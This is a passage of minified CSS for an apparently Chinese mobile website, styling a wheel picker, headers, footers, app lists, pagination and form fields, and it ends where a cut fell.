.picker-glass-over-border-bottom,.picker .picker-glass-over-border-top{position:absolute;width:200%;pointer-events:none;top:0;left:0;z-index:2}.picker .picker-glass-over-border-top{-webkit-box-shadow:0 .3536em 0 .5px #eee;-moz-box-shadow:0 .3536em 0 .5px #eee;box-shadow:0 .3536em 0 .5px #eee}.picker .picker-glass-over-border-bottom{-webkit-box-shadow:0 .4964em 0 .5px #eee;-moz-box-shadow:0 .4964em 0 .5px #eee;box-shadow:0 .4964em 0 .5px #eee}.picker .picker-label{height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;line-height:.04em}.picker .picker-text{font-size:.04em;display:block}.picker.s-3d .picker-body{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;padding:0 .22em}.picker .picker-wheel{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;position:relative}.picker .picker-wheel,.picker .picker-wheel .picker-label{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.picker .picker-wheel .picker-label{height:100%;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;padding:0 .02em}.picker .picker-wheel ul{list-style:none;padding:0;margin:0;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;position:relative;-webkit-transform-style:inherit;-moz-transform-style:inherit;transform-style:inherit}.picker .picker-wheel li{position:absolute;left:0;cursor:pointer;display:block;text-align:center;margin:auto;width:100%;height:.1428em;line-height:.1428em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.picker .picker-wheel:first-child li{margin-right:0}.picker .picker-wheel:last-child li{margin-left:0}.picker .s-zoom-body.picker-body{-webkit-transform:scale(.5) translate(-50%,-50%);-ms-transform:scale(.5) translate(-50%,-50%);-moz-transform:scale(.5) translate(-50%,-50%);-o-transform:scale(.5) translate(-50%,-50%);transform:scale(.5) translate(-50%,-50%);zoom:2}.picker .picker-wheel3d{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker .picker-wheel3d .picker-label .picker-text{padding-bottom:.1em}.picker .picker-wheel3d:first-child:before{position:absolute;content:"";width:.22em;height:100%;top:0;left:-.22em;pointer-events:none}.picker .picker-wheel3d:last-child:after{position:absolute;content:"";width:.22em;height:100%;top:0;right:-.22em;pointer-events:none}.picker .picker-wheel3d:first-child .picker-label:first-child{margin-left:.02em}.picker .picker-wheel3d:last-child .picker-label:last-child{margin-right:.02em}.picker .picker-wheel3d ul{list-style:none;padding:0;margin:0;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;height:100%;position:relative;-webkit-transform-style:inherit;-moz-transform-style:inherit;transform-style:inherit}.picker .picker-wheel3d li{-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial;cursor:pointer;display:block;text-align:center;position:absolute;top:-16.66666667%;right:-16.66666667%;bottom:-16.66666667%;left:-16.66666667%;margin:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker .picker-wheel3d:first-child li{margin-right:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker .picker-wheel3d:last-child li{margin-left:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}html{font-size:13.33333vw}@media screen and (max-width:320px){html{font-size:42.667px}}@media screen and (min-width:640px){html{font-size:85.33px}}article,aside,dialog,figure,footer,header,menu,nav,section{display:block}blockquote,body,button,code,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,section,select,td,textarea,th,ul{margin:0;padding:0}body,html{max-width:640px;margin:0 auto}body{font-size:.28rem;line-height:1.5;font-family:PingFang SC,Lantinghei SC,Helvetica Neue,Helvetica,Arial,Microsoft YaHei,STHeitiSC-Light,simsun,WenQuanYi Zen Hei,WenQuanYi Micro Hei,"sans-serif";color:#333;background-color:#d9d9d9}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}table{border-collapse:collapse;border-spacing:0}dd,dl,dt,ol,ul{list-style-type:none}a{color:#333;text-decoration:none;-webkit-touch-callout:none;-webkit-user-select:none}a,input,select,span{-webkit-tap-highlight-color:transparent;-webkit-appearance:none;-moz-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}img,input{border:none;padding:0;font-size:.28rem}em,i{font-style:normal}:focus{outline:none}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f8f8f8 inset;box-shadow:inset 0 0 0 1000px #f8f8f8}::-moz-placeholder{font-family:Microsoft YaHei}::-webkit-input-placeholder{font-family:Microsoft YaHei}::-ms-input-placeholder{font-family:Microsoft YaHei}.hide{display:none}.red{color:#c30}.blue{color:#00f}:root{--bg-color:#fff;--mt:0.2rem;--border:1px solid #f6f4f1}.body-msg{top:50%;left:50%;line-height:.6rem;padding:.1rem .25rem;text-align:center;background-color:rgba(0,0,0,.6);color:#fff;font-size:.32rem;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem;-webkit-animation:slideLeft .3s ease forwards;-moz-animation:slideLeft .3s ease forwards;animation:slideLeft .3s ease forwards;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);-o-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:1}.body-loading,.body-msg{position:fixed;z-index:9}.body-loading{top:0;left:0;bottom:0;right:0}.body-loading span{position:absolute;top:50%;left:50%;height:.8rem;line-height:.8rem;padding:0 .25rem;background-color:rgba(0,0,0,.6);color:#fff;font-size:.32rem;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem;-webkit-animation:fadeIn .3s ease forwards;-moz-animation:fadeIn .3s ease forwards;animation:fadeIn .3s ease forwards;-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-ms-transform:translate(-45%,-50%);-o-transform:translate(-45%,-50%);transform:translate(-45%,-50%);opacity:0}.body-loading span:before{content:"";display:inline-block;width:30px;height:30px;vertical-align:top;margin:10px 5px 0 0;background:url("[data-uri]") no-repeat 50%;-moz-background-size:100%;background-size:100%;-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-moz-keyframes slideLeft{0%{-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-o-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.base-popup{position:fixed;width:100%}.m-bgwhite-box{overflow:hidden;background-color:#fff;margin-top:.2rem;padding:.2rem}.m-bgwhite__title{text-align:center;font-size:.46rem;line-height:.8rem;font-weight:700;margin-bottom:.05rem}.m-title{position:relative;background-color:#f8f8f8;color:#666;font-size:.4rem;padding-left:.8rem;height:.8rem;line-height:.82rem;display:block}.m-title:before{content:"";position:absolute;left:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;-moz-background-size:.51rem .41rem;background-size:.51rem .41rem;width:.51rem;height:.41rem}.m-title-sort-wrap{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;background-color:#f2ebdf}.m-title-sort{position:relative;font-size:.36rem;font-weight:700;padding-left:.7rem;height:.8rem;line-height:.8rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.m-title-sort:before{content:"";position:absolute;left:.1rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.4rem;height:.4rem;-moz-background-size:100%;background-size:100%}.m-title-sort .words{position:relative;display:inline-block;margin-right:.2rem;padding-right:.2rem;font-weight:700;font-size:.36rem}.m-title-sort .words:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:.36rem;background-color:#ded7cd}.m-title-sort>a{position:relative;display:inline-block;font-size:.3rem;margin-right:.2rem;padding-right:.2rem}.m-title-sort>a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:.3rem;background-color:#ded7cd}.m-title-sort>a:last-child:after{width:0}.m-title-nav{position:relative;background-color:#f2ebdf;font-size:.36rem;font-weight:700;padding-left:.7rem;height:.8rem;line-height:.82rem}.m-title-nav:before{content:"";position:absolute;left:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.4rem;height:.4rem;-moz-background-size:100%;background-size:100%}.m-title-nav .list{position:absolute;right:0;top:0;display:inline-block;text-align:right;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.m-title-nav .list-a{position:relative;display:inline-block;padding:0 .2rem;font-weight:400;font-size:.3rem}.m-title-nav .list-a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:.3rem;background-color:#ded7cd}.m-title-nav .list-a:last-child:after{width:0}.m-head{position:relative;z-index:1;height:1rem;line-height:1rem;background:#e36331;background:-moz-linear-gradient(left,#e36331 0,#c30 100%);background:-webkit-gradient(left top,right top,color-stop(0,#e36331),color-stop(100%,#c30));background:-webkit-linear-gradient(left,#e36331,#c30);background:-o-linear-gradient(left,#e36331 0,#c30 100%);background:-webkit-gradient(linear,left top,right top,from(#e36331),to(#c30));background:linear-gradient(90deg,#e36331 0,#c30);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e36331",endColorstr="#cc3300",GradientType=1)}.m-head-logo{display:block;width:2.7rem;height:1rem;overflow:hidden}.m-head-logo img{display:block;width:2.3rem;height:.7rem;margin:.15rem 0 0 .15rem}.m-head-nav{position:absolute;top:0;left:2.7rem;right:.66rem;height:1rem;line-height:1rem;text-align:right}.m-head-nav a{font-size:.36rem;padding:0 .1rem;color:#fff;display:inline-block}.m-head-sitemap{position:absolute;top:0;right:0;z-index:1;text-indent:-9999px;width:.66rem;height:1rem;display:block;background:url([data-uri]) no-repeat 50%;-moz-background-size:.3rem .3rem;background-size:.3rem .3rem}.m-column-four{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#f8f8f8;border-bottom:1px solid #d9d9d9;padding:.1rem 0}.m-column-four>a{display:block;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .1rem;text-align:center;overflow:hidden;height:.8rem;line-height:.8rem;font-size:.36rem;border-right:1px solid #f6f4f1;border-bottom:1px solid #f6f4f1}.m-column-four>a:nth-of-type(4n){border-right:0}.m-column-four .active{color:#c30;font-weight:700}.m-column-four--border{margin-top:.2rem;border-top:1px solid #f6f4f1}.m-footer{background-color:#282828;padding:.4rem .1rem;color:#666;line-height:.5rem;margin-top:.2rem}.m-footer,.m-footer__list{overflow:hidden;text-align:center}.m-footer__list{margin-bottom:.2rem}.m-footer__list a{display:inline-block;color:#a5a3a3;font-size:.3rem}.m-footer__friends{overflow:hidden;text-align:left;padding:0 .1rem}.m-footer__friends a{margin:0 .1rem .1rem}.m-footer__friends a,.m-footer__txt a{display:inline-block;color:#666}.m-goback{position:fixed;left:50%;-webkit-transform:translateX(3rem);-moz-transform:translateX(3rem);-ms-transform:translateX(3rem);-o-transform:translateX(3rem);transform:translateX(3rem);bottom:40%;z-index:9;width:.8rem;height:.8rem;overflow:hidden;opacity:0}.m-goback a{background:url([data-uri]) no-repeat;width:.7rem;height:.7rem;-moz-background-size:100%;background-size:100%;display:block;text-indent:-99999px;margin:.1rem auto 0}.protocol-pop{background:rgba(0,0,0,.7);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;display:none}.protocol-pop__box{max-width:6rem;height:7rem;position:absolute;top:50%;left:50%;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:-3.5rem 0 0 -3rem}.protocol-pop__box--title{background-color:#eee;overflow:hidden;height:.8rem;line-height:.8rem;text-align:center}.protocol-pop__box--title .active{background-color:#fff;color:#c30}.protocol-pop__box--title li{width:50%;float:left;cursor:pointer}.protocol-pop__box--content{height:5.4rem;line-height:1.8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.12rem .28rem .2rem}.protocol-pop__box--content li{height:100%;overflow-x:hidden;display:none}.protocol-pop__box--content .active{display:block}.protocol-pop__box--content h2{margin-top:.32rem;font-weight:600}.protocol-pop__box--content h3{margin-top:.08rem}.protocol-pop__box--content p{margin-top:.2rem}.protocol-pop__box--content em{text-decoration:underline}.protocol-pop__close{width:1.2rem;height:.6rem;left:0;line-height:.6rem;text-align:center;margin:0 auto;display:block;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.checkbox{display:inline-block;width:.26rem;height:.26rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #666;vertical-align:top;position:relative;top:50%;margin:.08rem .1rem 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer}.checkbox.active{background:#000 url("[data-uri]") no-repeat 50%;-moz-background-size:80%;background-size:80%}.m-box{margin-top:.2rem;background-color:#fff;overflow:hidden}.m-box__app{overflow:hidden;padding:.3rem .1rem .1rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-box__app li{width:33.333%;padding:0 .1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin-bottom:.2rem}.m-box__app li a{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:0 .05rem;font-size:.32rem}.m-box__app li .pic{width:1.2rem;height:1.2rem;overflow:hidden;margin:0 auto}.m-box__app li img{display:block;width:100%;-webkit-border-radius:.2rem;-moz-border-radius:.2rem;border-radius:.2rem}.m-box__app li .tit{height:.5rem;line-height:.5rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;font-size:.28rem;margin-top:.05rem}.m-box__app li .words{height:.6rem;line-height:.6rem;border:1px solid #dcdcdd;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem}.m-box__app--last li:last-child{position:relative}.m-box__app--last li:last-child:after{content:"收费";position:absolute;right:0;top:-.12rem;z-index:1;width:.66rem;height:.34rem;line-height:.34rem;text-align:center;font-size:.24rem;color:#ffd87d;-webkit-border-radius:.2rem;-moz-border-radius:.2rem;border-radius:.2rem;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background:#ea7340;background:-moz-linear-gradient(left,#ea7340 0,#cf3806 100%);background:-webkit-gradient(left top,right top,color-stop(0,#ea7340),color-stop(100%,#cf3806));background:-webkit-linear-gradient(left,#ea7340,#cf3806);background:-o-linear-gradient(left,#ea7340 0,#cf3806 100%);background:-webkit-gradient(linear,left top,right top,from(#ea7340),to(#cf3806));background:linear-gradient(90deg,#ea7340 0,#cf3806);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ea7340",endColorstr="#cf3806",GradientType=1)}.m-box__hot{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.25rem .1rem .1rem}.m-box__hot a{display:block;height:.6rem;line-height:.6rem;background-color:#f6f4f1;border:1px solid #e4e4e4;-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem;padding:0 .2rem;margin:0 .1rem .2rem;font-size:.3rem}.m-box__hot a:nth-of-type(2n){color:#e67054}.m-box__hot a:nth-of-type(3n+1){color:#6082d2}.m-box__hot a:nth-of-type(4n+1){color:#333}.m-box__hot a:nth-of-type(5n+1){color:#d58442}.m-box__hot a:first-of-type{color:#333}.m-box__article{overflow:hidden;background-color:#fff;font-size:.32rem}.m-box__article a{position:relative;display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;height:.9rem;line-height:.9rem;padding:0 .2rem;border-top:1px solid #f6f4f1}.m-box__article a:after{content:"";position:absolute;right:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.12rem;height:.2rem;-moz-background-size:100%;background-size:100%}.m-box__topic{overflow:hidden;padding:.3rem .1rem 0}.m-box__topic ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-box__topic ul li{width:33.33%;text-align:center;overflow:hidden;margin-bottom:.3rem;padding:0 .1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.m-box__topic ul li a{display:block;background-color:#f6f4f1}.m-box__topic ul li img{display:block;width:100%}.m-box__topic ul li .words{height:.54rem;line-height:.54rem;overflow:hidden;padding:0 .05rem}.m-box__list,.m-box__ul{overflow:hidden}.m-box__list{position:relative;border-bottom:1px solid #f6f4f1;padding:.2rem .2rem .2rem 2.7rem;height:1.63rem}.m-box__list--extend{display:none}.m-box__list:last-child{border:none}.m-box__list .pic{position:absolute;left:.2rem;top:.25rem;width:2.3rem;height:1.53rem;overflow:hidden;display:block}.m-box__list img{display:block;width:100%}.m-box__list .info-title{max-height:.9rem;display:block;font-size:.32rem;line-height:.48rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.m-box__list .info-label{position:absolute;left:2.7rem;bottom:.15rem;overflow:hidden;height:.54rem;margin-top:.2rem;margin-bottom:.05rem}.m-box__list .info-label>a{float:left;border:1px solid #dedede;-webkit-border-radius:.1rem;-moz-border-radius:.1rem;border-radius:.1rem;padding:0 .1rem;height:.46rem;line-height:.46rem;margin-right:.2rem;color:#d2956a;margin-bottom:.06rem}.m-box__list--noimg{padding-left:.2rem;height:auto}.m-box__list--noimg .info-label{position:static}.m-page{height:100%;overflow:hidden;padding:.3rem 0 .3rem .1rem;background-color:#fff;border-top:1px solid #f6f4f1}.m-page,.m-page .all,.m-page .pageindex{display:none}.m-page .current,.m-page a{margin:0 .05rem .05rem;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:.6rem;height:.6rem;line-height:.6rem;text-align:center;display:inline-block;background-color:#f8f8f8;color:#333;border:1px solid #dedede}.m-page .current{background-color:#e04335;color:#fff;border:1px solid #e04335}.m-page .prev a{text-indent:-9999px;background:#f8f8f8 url([data-uri]) no-repeat 50%;-moz-background-size:.18rem .24rem;background-size:.18rem .24rem}.m-page .next a{text-indent:-9999px;background:#f8f8f8 url([data-uri]) no-repeat 50%;-moz-background-size:.18rem .24rem;background-size:.18rem .24rem}.m-page .first,.m-page .last{display:none}.m-crumbs{position:relative;background-color:#f8f8f8;padding:.2rem 0;border-bottom:1px solid #dedede}.m-crumbs>a{position:relative;padding-right:.24rem;margin-right:.1rem;font-size:.3rem;color:#666;display:inline-block}.m-crumbs>a:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.12rem;height:.24rem;-moz-background-size:100%;background-size:100%}.m-crumbs>a:last-child:after{width:0;background:none}.m-crumbs>a:first-child{position:relative;padding-left:.65rem}.m-crumbs>a:first-child:before{content:"";position:absolute;left:.2rem;top:.02rem;background:url([data-uri]) no-repeat;width:.34rem;height:.34rem;-moz-background-size:100%;background-size:100%}.m-more{text-align:center;height:.9rem;line-height:.9rem;font-size:.32rem;display:block;border-top:1px solid #f6f4f1}.m-more>a{display:inline-block;position:relative}.m-more>a:before{content:"+";position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);font-size:.46rem;margin-left:-.5rem;line-height:.82rem}.m-other-link{overflow:hidden;padding-bottom:.1rem;line-height:.6rem;text-indent:.64rem;background-color:#fff;font-size:.32rem}.m-other-link>a{color:#cd3401;text-decoration:underline}.clear{width:100%;height:.2rem;clear:both}.clear20{height:.4rem}.mw-head{width:100%;height:1rem;background-color:#d34518;position:relative}.mw-head .logo{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;text-align:center;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.mw-head .logo img{width:2.8rem;height:.67rem}.mw-head .icon-menu{display:block;width:1rem;height:1rem;position:absolute;right:0;top:0;z-index:2;background:url("[data-uri]") no-repeat 50%;-moz-background-size:.47rem .34rem;background-size:.47rem .34rem}.mw-sub-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;height:1rem;background-color:#fff;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9}.mw-sub-menu a{position:relative;display:block;font-size:.4rem;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:1rem;line-height:1rem;text-align:center}.mw-sub-menu a.active{color:#df350d}.mw-sub-menu a.active:before{display:block;content:"";position:absolute;top:.98rem;left:50%;margin-left:-.2rem;width:.4rem;height:.04rem;background-color:#df350d}.mw-box{background-color:#fff}.mw-box,.mw-box .mw-box-title{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mw-box .mw-box-title{padding:.3rem;font-size:.32rem;color:#666}.mw-box .mw-box-title-2,.mw-box .mw-box-title-3{background-color:#f8f8f8;color:#666;font-size:.4rem;padding:0 .3rem;height:.8rem;line-height:.8rem}.mw-box .mw-box-title-3{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-box .mw-box-title-3 .list a{display:inline-block;padding-left:.3rem;color:#666;font-size:.36rem}.mw-list-text-col2{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #f3f3f3}.mw-list-text-col2 a{display:block;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;text-align:center;height:.8rem;line-height:.8rem;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;border-bottom:1px solid #f3f3f3;font-size:.34rem}.mw-list-text-col2 a:nth-child(odd){border-right:1px solid #f3f3f3}.mw-hot-topic{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .3rem;overflow:hidden}.mw-hot-topic a{display:block;text-align:center;font-size:.32rem;color:#333;background-color:#f8f8f8;margin-right:.258rem;margin-bottom:.28rem}.mw-hot-topic a .pic,.mw-hot-topic a .pic img{width:2.1rem;height:1.35rem}.mw-hot-topic a .text{width:100%;height:.55rem;line-height:.55rem}.mw-hot-topic a:nth-child(3n){margin-right:0}.mw-list-pic{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-list-pic a{display:block;text-align:center;font-size:.36rem;color:#333}.mw-list-pic a .pic,.mw-list-pic a .pic img{width:1.5rem;height:1.5rem}.mw-list-pic a .text{width:100%;padding:.1rem 0 0 0}.mw-form{width:7.1rem;font-size:.32rem}.mw-form .mw-form-ul{background-color:#f8f8f8;border:1px solid #dedede;-webkit-border-bottom-left-radius:.15rem;-moz-border-radius-bottomleft:.15rem;border-bottom-left-radius:.15rem;-webkit-border-bottom-right-radius:.15rem;-moz-border-radius-bottomright:.15rem;border-bottom-right-radius:.15rem}.mw-form .mw-form-ul li{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;border-top:1px solid #dedede}.mw-form .mw-form-ul li .label{width:1.7rem;text-align:center;height:.8rem;line-height:.8rem;font-size:.36rem}.mw-form .mw-form-ul li .input{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mw-form .mw-form-ul li .input input{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:.2rem;height:.8rem;line-height:.8rem;background:none;font-size:.32rem}.mw-form .mw-form-ul li .input input::-webkit-input-placeholder{font-size:.32rem}.mw-form .mw-form-ul li .radios{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.mw-form .mw-form-ul li .radios span{display:block;padding-left:.5rem;margin-right:.3rem;background:url([data-uri]) no-repeat 0;-moz-background-size:.4rem .4rem;background-size:.4rem .4rem}.mw-form .mw-form-ul li .radios span.active{background:url([data-uri]) no-repeat 0;-moz-background-size:.4rem .4rem;background-size:.4rem .4rem}.mw-form .mw-form-ul li 